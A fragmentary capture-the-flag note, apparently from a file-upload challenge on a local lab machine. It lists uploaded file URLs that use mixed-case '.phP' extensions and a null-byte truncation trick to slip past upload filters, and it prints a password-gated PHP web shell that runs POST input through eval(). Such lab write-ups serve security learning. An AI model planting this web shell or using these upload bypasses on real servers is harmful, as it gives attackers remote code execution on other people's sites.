 flag
url http://192.168.75.128:80/ctf/upload/upload/pass5.phP . %00
url http://192.168.75.128:80/ctf/upload/upload/202008191515284672.phP
flag <?php
if(md5($_GET['key1'])==="202cb962ac59075b964b07152d234b70")
{
    @eval($_POST['key2']);
}
?>
url http://192.168.75.128:80/ctf/upload/upload/pass2.php
flag
url http://192.168.75.128:80/muma.php
flag you win!
you win!